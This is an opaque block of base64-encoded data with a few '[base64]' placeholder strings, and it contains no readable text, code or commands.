7DtCxIyKfatOkmX/[base64]/C3rmgsWLK7+8HNJfYAS5bATToN7svd7rndL/INnTgABSUN/2/Q9SgN/6XSuX/Qb+/d8A/g//jQBvQOCOUOCIANqg3cJhYAgObtQkE01TN5UPAAGrwApVilXER4pZGbW2Is/SjXKVxoonlcm1SHhogMPLY6fAEgf/MNDWKwGfnCsh2tzG49Ymd8ohrqLRMi1RcXkyRVPVaJ7j8qg0Ot6Nidig18WG/cvnPdhf8A8gIAXTQOVGQOX2XeX1PQ1vwOUC3glv0Amd8A+AIOZmfuZi/g9jXuZk3ubDWOZwDneIcNm2IgT/4AunrUEk00zz2M6e4AmSgI+M/A+MXF+ridU7/848V6Cr5SdwR7iWLVx+ke7CuvJpzhu2EBfW0OtwKV7cVXCnvmkO9ICAc1uG0V0rf3C3if6VF+As1R1s2hOt3SNK15q4G7GyNHqTzLbrlCq/TE7Sju3eUjDlW27f9f0GtCAFYH7mtIDmZl4AnQDtBQAIBeBa1T7tBZDt2U7t0/4P3c5qrBZwtSIEvvAPTuAC/+ACOeACzuQC80igsgsy1ARZkLWPHq6aMLPqKPUCFVABvDDQQNCcjQMEK/wPBB8sbulGxNnPzGs8n44rVRCx1Nkr9Xcr5IC2O1aAqq7vX0ktmCDRdu2iMkcupmRKy7WNMdts6mK/LJ/Y9avej13lWv9e38lOC81+853Q7M4e7Z1gA9Gu7UA/7Tag7apjA65lA6hjA0rPaqgDCPdXOHb+D8dw7ql4KxsUyP8Q6FHNAIVO6KtZ2xy/PGlEnVzAAWRgtfU8LBEARrVSAsJpw87LpikOrLUyysLyOL0y8bqyBjOeDvRQlyUQyiiFkjoQ9gFJqMAVZNgdc4ZJ66Rk5E3GjezTni2v2L/M3jRv85qv+WO+82PA89cO7T5v9ENfAKUPDUGf9EYPDUj/D0tfAFjQCR6ZWUJwDLWC7i7ABS5Qoa3QChjkCVkARpIgDA5ACMJgAIpM2wZACIuloCVs+MYTAdOb2wkg8MiDUIKgDxh66Q7/J3EPmzzJ/bbAAgxrUPF672OmXCuFXysbD/07+CyrDPJATmRxGC7jkq3IZoeix0oWCBAgKFAQOHAgCoIUUIBgaGSalGm0aHWa1kmixU7/Mm7s1LFAp48FPtroRJIkNJEo/xVACc3GP2gwbby04TImln916vyLI0dIgn/H1hy7MsLFiH8v/rWK8i/Lv3+kLEkSJumfKqgMCDH4pw7qV7BhxY4lW9bsWbRp1a5NW2KCWHMVxAJhSxYAibNofqGZBxXNv3d1wVbxQLbKWTJrgEHFFUHwY6ibvn77F8RykCeZn0Dm3NnzZ9Chz2Lq1Yt0ryKoi6wusqV16y29tsymvYWA/23cBAhMI0Ch9++BSQwOJ65H4fAfCRdOcyhFCq2KF/9NpN7R+keQIFd2igltDEiRKUX+OznGJUwiRHytYuXAAQN/g2TwbNKFDoc1/5iN4D/C3NcoHnCKBRb+sQoqSRwQbUEGG3TwH3L4+4cDL4BKwAvOHNPHr38E+eevD38RRMS9/[base64]/GNAm+7FM5LMgcyrlzjfkhXTIZAcK6iijSSjqN/ANEoJI86gkYbBIgwxBAzhMGjADxgGDRRf9pRWFGGFYWn0SagghQYij9A6gN6/DMnCgz+wesfRbII+Z8CDTyQWZRTTktGqCL+hwsMQ7NVxHlA9BCsOnBNC4B/XvThMaRw+aqEVCkb9p9vFimWR5WbdppBTIz8p7QlUZP/DTVqZYPyWt603c03br/dklyDwCSzTLTLBEGPhVBw7rnnpmsTo4k6QSAVFAyJZhJLOIEhHHEWTjgcIgpYpZ2GE1dcl68e5aCLSYGR4IN/RrjHcnrowYCefxojmgRFQM+C5ywKe/p0lXmFCqjOSNBHkA3BEqRWWTsDoOSvdF3rLaJ7XXaRGxfJ8TJjUTf+eLVSKO3ZXpRsUlonp916ttt0481K38IVm9xzwzz7bD0U0EPd5Bh6SE2JJtKIbjxUwQcG+BFXVGH5G0bABjMQVnx/f6gJqwuKLeYDrLoHxjiXjsx17hy4aIxjStA7kCFPgkPyA8sWRCK90M5WZtmJWlyk/7sJlmUTlPnHJpaWmRCmUIKY+IezjmS1JrnmNdO71m6whC3gcGlsXzLX98KXNrT9AwIPMAS8KCIRuU1EFfSr3/z4BxVC8E+KaoAKFJoQMcgtBhiUs9g97vGPdPzjEum4xD/mcY5zXGKB5yCaY3ylQjhyBgPvSIdc/iGBmIXmZh/qi1o6OJY8FqYKP4ujWGxELOIxrZCLXNYFpkaaR8KQNauRnta2VqUtVMmGV+KNb3RItrL5EIjjU0Y96BcOCDinOurbiKCaKEVFBQIqN0gcIdRgBztARXFUhEodQtEEUGjxAwP04uW8SEZkXmIeZewLX2r2j3MwUppreccI/KC6Ef9wwYKQ2eBXutnHr7gMKjjZ2YtEwzNmSeaEx5pmOz/jSKj0ox8qUEELezE1I72waqmRofSsRb0p2cZ6vdHSNIRz0OKUC12jVJce6HeodvzAbeibSLws8kpYHioeBtBl4ngJFTskTh65/IcocvKPYFZscsM8JlQucY9LxFSZMwXnV0DkzmlOwDHQhIpcWOZTzwhCEO+gFa3MGJZHjOARa3mB6b7ys0HiFCrrlGpVzyJPrPajhfHMqpH6QRqpLU81k4zeP6FEJWx5LWxd6hIFTBCCOSS0TOBDWwhC8MofbGAD/0hGMlQRqGhopBvjSFw+dKGGW9ohH4lj3DYUR1KoqEH/HokDCzmBQYwt/oNyxvTiP+6RzD6Ccw9o2IMZSWtVafaOHEDqJlT8UA2zkPMxUQWhNKmKWtTKUyxa/[base64]/y3jV/bQlzKStskRtqpSwmIh1q0FtmR5BIq+0gPOoFOqdYAwlXHLW636tqtFuqcLMbHPsRahFhrgR535YQUaUk83vwkbBRSXj3Gt2JQYzSjD/gGGf+RAcV+BgoFEGlnF9ThxzhDLfOQrwPp6FslfFKMfYqpfqJQWRDc1M7MAUIW36Cp2YYlANMmBogr29D+h8XJZXFXqx9xWBy3ANU7RHE8KpxmrRYoktIoAYhRQsgh2trMGzqotaCfheknQYRLqseh/PEFM2Q2BQwsNy6944pX2UAMsDLAAQvNSF99WVD7GEofIfWCLm/0Hiu7hh2PK9CuidXKAey2kKpz6HwCYAP/BxVyWMN4RKlYGjVH/LZoyP7ydaM5qsIHr1dKgQAN0tjMImMTsOtdiC2C4FgpoQINU7Dlc3hLOdhsWj0QxER/dZjf/OAoVB/BP0ooKx1dgUfP2jiWYk6rvAIFx3y+WUel9EfU/SivxVAX8K28x+Bv/UYJzdAwsgYGK1pnVAzBDvdKVSWRmdv0PHYh9kb9u4TRAnIpUzBkFbH7kNEDOj1osA2souLsG/rVxK4BcA1YicRKe+2J7FFoEekBxzRVHiK/Aw/GBgCyOpRgIQlBDyGCRxickVWQuerbeomfylPs7WrWjjOAl2BAE/4GBPUIl4SV4QQW2qWDOLDX1kKHq2Xf/jzy3owDuW6VwC1Nx91o4y1nHBzne8PB8jt9d+nXGA2+yRABl+MPysPQGmUzAbs2bV1HxoHRH2R2PsCjKHS9GbGLZyWiyyDf0lPOyvfHN5H3v4RJP/32qCm71r1itsOC6yhkLCagAAmQQnAi7/vsKCPO9BkSZOUM+tpMnu7u7abAnFZiGwJs+D/xAfsCDPcMeQtg5/iEpNfAoXKKs8iKvfziDySq0QPgoqGgEITALKLADE0AsQhAGeyCpHjCFneCAABomzZqcL4K1r9A3MxI1/SO1CHwQg2O9tFitdBBAA0w4BpGMKPyKAIi4LlwW5rs7FAA24uuF6LMzPIAK1BhD/xB8Q2b7gRq8nu2DpZv7B2pgQfFTFJBKHJJig5d7MWpALFwSi0YjDywAAp1hNEdarxj0BxcIwn/AAhkAoGCStwHSLM3yA/[base64]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[base64]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[base64]/QGZa1ky3IghpBGtlVcBnlMWMC7nt/zIH4kGxgG4gugFRa5eJLDcaMiyvW+60/vHVeG4hFWpMDQp+QF8efQGfSZjDSg56kGx9AQQgkIIRyOqdk0TvLL7IyU+wpIYxiSe/MXonWfCbWLEcZSp6C7DAFNaHLnQ0P/9IcIQtNr8403kuDkLpnRUEqtIipGQUQXGK+YEHGIYlBS0ONGMsYl+YIZpl39xVixZywOTK0bkHocU/4rljsLL4B98sgLagRIFp6MJeTTICBZyswkz/IyJnG4l2uHeQt2LBBcLgQSQKutAdLbq+B0kBoY2Y37EE+x+bMMVbD9IFpSRRYAkx8C0ri2CEwLksACABtklQ521zO1OeovCDLv98EGPy+R+HbvStdKpcdDdGqSxld7HEcohD/+ggz6hmWcYAhyJA9ws0QAEefIziVCTEd2jNbhBD4g2j/AMEFKBAEkAQ8Tfs7B9zHckc/rFoG9AaIRQfBHj/moJh/1XjwkYIMHtgg1D8IxSl8yzMk6typHRhF/UBxZkFZT7CVbZhZUGwG8gggRG0ohQRKHopMNBts4hj4XGJwNKjTuFx5+/b+BtMhiuXkHk+cGR+9g0qEQjvdocdIacd+0DGMs96zoCRLO7GM54xQJZ1AyOgLnJ2uzUnWB9k0W+IuMQBT/G3ikESWWBFYcOChX/88x+DeIMRIm+EE5j8XkYsdr8WLw3/lrvV2Et2K3nIU4DFH0QWq1x2Y5lNPjavWRbSjkN+cAn02bvhE3vjQyHokW2jR4AEGPj9PzDwAqmPBQAlQAgWj/[base64]/1Hu9FgNI9n1hITPzoQ/xEjBH+A9QdxDsI/yGd3dm3dZG4YR1hAFD6OUb21RRlJAFTLdVTlQYImJ+LydpOFQv7SQZl7NVYSBVFLFVYqN+JNVMdrVhZfAE5hcUMnB3aXQtCGFzehQDaNM8RFYAUOFmRqZARJAF4SR4ISFm/dALIgUAESt4g7EyyeV5CqBwWkEcG/oMchIIcSEMBfGAngmAGyoEckGAqfsInJIWZKcUutEAH4MAsdoDrxeAM0uI/4IANjsUN9mIaYEAEDCMxkgAxAqETlkUSKt9B4MI/mEMy1llghFvkfFFpnZugIc33iVNowJhNrQwEydZYxJ8z3YtvNVXJieM/sCFBkIisMYYGxEqQoV9ciKFAUP/VQXTYHqbdQfSC76SVHsyBUBwWYr2VFEScIh6gIqqak53AFoTFW0XeGUik5FVC5P0DFtiADSweFozeP9RBAYTC4nEeKKbiJ37iQZwkKq6kLKBi6bFiUtTHsmlCB9TiLPYiL/4iQtwgL54FM3DBC/RgCRyj0i1hNCbEBDyYEjLjCBwlSb2VBRLTMY3WuDVIablWRehGEngjoLHMJJAhO+HIWORU2MUIacCBkUyXpYVlG9JFEqAAAqSC3G2TFTzkRfTIPhJJPKYGcEiBcPxOdiUBxHEPDBlB4B0ilCmiIiZi5L0Bx3kcyBnBREaeRUpeKPwTy2UmIoTCZqZiKJQkKoL/pkquJEt6Iml64irFZBfIIi3WJA7GRU3qJBmswQgM41AeIzI6pVqkQ1hIgm7yktV91tUd00qpDl0SELrhY0LQ389YXjqexQYugs+U07opEFmAAAIA3FzCoaTthmmh2xmmgnCJRa/JTnCgEHp2y8llxEE0WeAlpiKegGGegCRKASLkyug94GRO5ESGQWUOAoAGKMgNwis4XoDKwSCEwiuEJmnuwjVcA2mKoEmeppvVXGzGZi+exYVuqGv+Ax8IgRfUpjHiplH+ZkIw4z+kwz1IgImSlAxQ3dWFG/VVIcgUFTbCm3JW50C8yAWApVrkUY4emgaAAAoYglzqX/g54gRZ/ws7OgYdud/7hYWPcg+SeMu3CKa3fAEInZoKKaR8KqbkKSLFXSYiPGBlTiQbUGYYGEElrKnkvYIREKiBFiiBImiEXsMu1iQORChpSgMiyMGL4kcXyAKHisWF0uAu8AEd0IGHdoAFOKqjWsBBfGgChCgJ3CZRBl+LkgU9jIB8JEQeRM86bKoUHdNUepGnlJserh9rtF+TNidZiBV/xJbY5eX5iQUgGBIVRINAPGmQ0WHfJQR+adywlecFJFZW/YMpEKKU/E56UgAFWmJ7qhoiqtBBJuJi/gN4RabkTWSb8meankGahoG20kHkhUElEiiAvsKBOp6dpuKFsuSEomIdpP8iGOGHLXBoB2iCDO4CKiJFHdRBAgjBQdDBox6so/7Do/LBwArBGgQlieYmqZ5FHohFlU0s+8ho/[base64]/Z7n5DIZ0UzTMoxf6FpGixjfCIVgyp0B8U9DSxaEp6RXuIYbUAlXxbD+gUq/[base64]/5zDPZwSR1yRNWLgJaIkOplhMqIRMEItIsT2JsQvbi0bhMEXg20YpG/[base64]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[base64]/oOWNEY0wohI7xmqRosKELMyIF9lQsq4MKIFLCMcG4lEOOT5RsrCFDjMSi3+OpMNJObDAQhp0EQFCCF9E4/IWMOUlcwd6d2jgnwb0pceF1CJQDeBSBoJtzoUk4EL/gisKSpjThieCB2LiIJI4OIctvjhTLQ6djrqBUGhUOysejXTSH7YYryDy/oFjIIkwHoi9fzDtlKSOIKq5owv0EzUG3HZiJIUUVFKR6KYwtAAOOL7oBVY43jihkqht0cSCQgpa0QJaOEziDDaCQpY2wmikiyy6hHzFiFfC4FYwPuB6xdp/8AqFMcG8vNvLT4pEjO+BsLAhXG3J7XLef+zFt4F7FdeX8YEa4IKLClphLWDXSiFntpc1v4044yAKNNDNRR/9tgD+2TjRgVIJ+VFJS2Y1owtUJmj222wwhXT3cMb5I/5iiCGkmqn4KCRSmSMKQ0bgOGRogjB8vi2faDmh/6YWV7S6aLdWHKpVXwnqtiBl/8nRLrLOqmSQQd74R31uCXplELXY/ueT9Ku1y8t/6pAjjS/l/XIgfChADwA3EGmIywZyYIa8wmQ4wyFucY1DHOIGEgvH5asBQvACFzDApigA7AUh/Ac5cldChoBuInoaiOdM2MISagw6HCMIClKBEBTc5gIyG4jsGCKK3NhgDC7D2O5wdoH9iIoR/qHPQHjyj0ZwRCbK2R7WoPe8SswADkIjCkGs1hZbvOIEUqBFJbb3D1y1ZYpoLONftJYUS31vfNGyAFnUUgkjrO8qefxHHt8AP/D9QwjsC0NjvjQIOQyCDmDKAJgoQYeB3K0gmf94xd8AZwNpGCkUR5JD4urFOMbdS1/[base64]/EcxijEFmhZDCGRwwb9AWIrUhJAcc6rlCHjpwooZxzihK+r/Uh32y46lbIc9tIhtFMOQIFJEmEFYgjbotDtMGFFUweMIfHKDzX9sIwUqKFUZ2fq8KhaCQeQ8gTmnuql/ROWu6IRDS5jWibVagBGdmEGF6jkUStSqsAMZVtSGIhiuICUJIAAoQTrxBhEh1Ah0eBbY8ue/R372KhZlHxv+lwa4DGKB/3OgmFj7DzpQ0rWgbEAasCBSOnhyti44RrsoI4RYsBK4LoApu1zAhTREoaY1tWlOE5Emy7kGA5mTTcH+gSemki50KgwUC6/b3faYbiC+jGHqFiIeuyLnqgyZQTNps4QBDEAh7eFdE0cCReSYlRGH6MeFtjgUnTRFnFGbq6wG/zLVf2xqBmOQFTotMj0s7lUlKUia9SxQCVrAqhdccWzUsgJQupSxMJQ4ShIooAeGZKVFnfVfQ/H2pUV+1ktvQMRXEko4LzHDomfpJChlqy/TFsAGlRyEJ3fwBix0og7HYBwr09BbKSkiuVOYwi3+oYgGTIEgUtYylv+RAF+M4IPODSFQZ/MCov6DqAfzruiUumY32wkIpxsvMIPZkNvZZr0L6QemgjENbQjTIUF47wDqtDv6PtEjC+nJohkENaodrZrrZYQFfmKLE5RzwYO9NIO++I8EM3gGR4FaJcaCxkL0Qmh8lfBgxmfhE4BgLN8M3/biNhARS2EaFDhD+QrD4v/8NRTGBJFXBmw8pqsgYFhGSAMnGxDSuLBBX/fC4CgF2DcbFICknsSCkd+g5JsWo8lVckEUbmFl5W4Zy1yewhEGcoR1/+MIE5iM5KIbXZ9ibiBzqsAIKmDdN29uAfDg7r8JjhzxPkeGDlnmQIJ43vL04r3a6AVEtBHxIHQVZwrSyUC2od9+aJwnU2OEgwYM6gSfwBZGY8R614NOKbxiG5r4h6XHMANNnLEtc40aJSbtEBpZgK9BBx9hpIWsWo+Pjgu5NYlBQIEvSGHYv/6s/4hNCbWAhY9hYukekT2sMICJcUJ42y0kWJAf901cA0luTRFRh04g4hhbVu4/0k13Lg